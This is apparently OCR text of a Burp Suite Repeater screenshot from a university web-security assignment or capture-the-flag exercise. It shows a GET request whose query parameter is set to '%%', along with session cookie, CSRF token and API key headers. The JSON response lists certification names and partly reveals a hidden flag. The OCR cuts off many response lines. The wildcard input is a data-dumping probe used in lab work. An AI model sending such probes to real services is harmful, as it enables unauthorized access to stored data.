 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://as
Request
Pretty Raw \n Actions
1 GET /api/store.php?name=%% HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CSRF_token=8Mc3JguFQ2RDbCY5DwXs0Q5pGYCPgosmeblwICEuIonQRHIbWB8gpqbnjljI2GFw;
PHPSESSID=1730d03l3jri8okrkqurld1vj3
9 Upgrade-Insecure-Requests: 1
10 apikey: acea5ca6-af2a-11eb-9a2c-0242ac110002
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 09 May 2021 08:17:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 3557
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 [{"Id":"1","0":"1","Name":"OSCP","1":"OSCP","Description":"Offensive Security Certified Profes
sive Security Enterprise Expert","2":"Offensive Security Enterprise Expert"},{"Id":"5","0":"5"
fety"},{"Id":"8","0":"8","Name":"PCI","1":"PCI","Description":"Payment Card Industry","2":"Pay
":"12","Name":"CISSP","1":"CISSP","Description":"CISSP","2":"CISSP"},{"Id":"13","0":"13","Name
ASA","2":"NASA"},{"Id":"19","0":"19","Name":"Bias","1":"Bias","Description":"Bias","2":"Bias"}
_web!}"},{"Id":"24","0":"24","Name":"CCNP","1":"CCNP","Description":"CCNP","2":"CCNP"},{"Id":"
,"1":"OSCE","Description":"Offensive Security Certified Expert","2":"Offensive Security Certif
"eLearning Web Application Penetration Testing Extreme"}]
INSPECTOR
Query Paramet
Body Paramete
Request Cookie
Request Heade
NAME
Host
User-Agent
Accept
Accept-Langua
Accept-Encodi
Connection
Cookie
Upgrade-Insec
apikey
Response Head
? Search... 0 matches
? flag 2 matches
Done